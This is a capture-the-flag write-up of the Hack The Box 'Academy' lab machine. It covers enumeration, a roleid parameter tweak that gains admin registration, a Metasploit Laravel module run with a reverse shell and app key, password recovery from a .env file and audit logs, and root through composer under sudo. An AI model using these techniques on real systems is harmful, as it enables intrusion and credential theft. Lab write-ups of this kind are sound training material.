Academy is one of the easy level boxes in Hackthebox. I obtained the initial foothold by exploiting an application using Metaploit Framework. Obtaining the second user was a piece of cake after running Linpeas. The root flag is also fairly easy to get.

| Author | egre55 & mrb3n |
| Operating System | Linux |
| Difficulty | Easy |
Connect to Hackthebox and let’s go.
Enumeration
Starting out with our usual nmap scan…

…I found that the ports 22/ssh, 80/http and the port 33060/mysqlx are open.
Before diving into the http service, add the following into your /etc/hosts file. Sudo permission is required to edit the file.
10.10.10.215 academy.htb
Going into the http service we can see a HTB academy home page. I moved into the login page.
I used some common credentials in the login page but it was of no use. After using gobuster to enumerate further, I found some pages.

After going through some pages, I registered a new account and logged into the page.
I took note of the one username that I found in the page. Other than that there was nothing useful in the page. So, I fired up my BurpSuite.
I tried creating a new account and found that the parameter roleid is added at the end.

I tried changing its value to 1 and forwarded the request.

The account was successfully registered. After logging into the account I found two interesting things. The first thing is the usernames and the second thing is the vhost.

Again add the vhost to the /etc/hosts file.

Now, moving into the vhost that we just found, it shows an error page. I found some interesting things from the error page.
I used searchsploit to check for any available exploits for the application Laravel and found some interesting exploits.

Exploit
The one I’ll be using is the Metasploit module. So, go ahead and fire up your Metasploit using the command msfconsole.
After searching for the application name in the metasploit framework I found the exploit.

Use the following commands to set the variables for the exploit.

search laravel use 0 set rhosts 10.10.10.215 set vhost dev-staging-01.academy.htb set lhost tun0 set app_key dBLUaMuZz7Uq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= run
At first I didn’t set the APP_KEY variable and I didn’t get the reverse shell. So, make sure you do.
After editing, your options should look like this,


After using run we can get the reverse shell. Stabilize the shell using python3 pty.
User flag
After googling a bit, I found that Laravel uses .env files for database configuration. I found the .env file in the /var/www/html/academy directory.

Cat-ing out the contents of the file I found a password for which I didn’t know the username.
I tried all the usernames that I have found during the enumeration process and it seems the username cry0l1t3 is the right one. Stabilizing the shell and moving into the home dir of the user we can get the user flag.

Boom!! We got the user flag.
User 2

After checking the id it seems we are a member of the group adm. For those of you who don’t know, Group adm is used for system monitoring tasks. Members of this group can access the log files in the /var/log directory.
I found four log files in the /var/log/audit directory. I checked the files for any hints, meanwhile I ran Linpeas in another terminal. In the end, I found the hex-encoded password in the results of Linpeas.


Decoding it, we can get the password for the user, mrb3n.

Change the user and stabilize the shell.
Root flag
Running sudo -l, I found that composer can be run as root.

Checking the GTFObins, I found the composer sudo payload.


Now executing the payload, we can get the root shell. The root flag can be found in the usual place i.e, /root directory.
And a final note from the creators of this box.
That’s it folks. Happy hacking!!!